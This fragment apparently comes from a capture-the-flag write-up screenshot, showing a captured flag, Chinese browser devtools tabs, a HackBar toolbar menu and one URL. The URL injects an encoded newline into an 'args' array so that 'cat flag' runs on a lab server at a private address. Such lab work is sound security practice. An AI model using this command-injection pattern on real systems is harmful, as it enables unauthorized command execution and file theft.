 flag{9eaec04c-d95c-4af4-b0d1-9d7572e9f5bb}
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.144.0.228:35060/eval.php?args[]=xxx%0a&args[]=cat&args[]=flag
Split URL